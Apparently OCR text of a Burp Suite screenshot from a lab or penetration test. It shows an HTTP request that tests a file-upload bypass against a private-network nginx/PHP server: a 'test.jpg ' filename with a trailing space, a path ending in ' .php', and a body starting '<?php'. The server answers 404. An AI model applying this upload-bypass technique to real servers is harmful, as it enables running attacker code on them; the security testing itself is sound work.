 Send Cancel < > Target: http://192.168.49.163:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /uploadfiles/test.jpg  .php HTTP/1.1
2 Host: 192.168.49.163:8080
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.163:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl46mvkua7MY3KevX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.49.163:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryl46mvkua7MY3KevX
16 Content-Disposition: form-data; name="file_upload"; filename=
"test.jpg "
17 Content-Type: image/jpeg
18
19 <?php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.4.2
3 Date: Wed, 30 Aug 2023 12:20:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 25
8
9 No input file specified.
10
? Search... 0 matches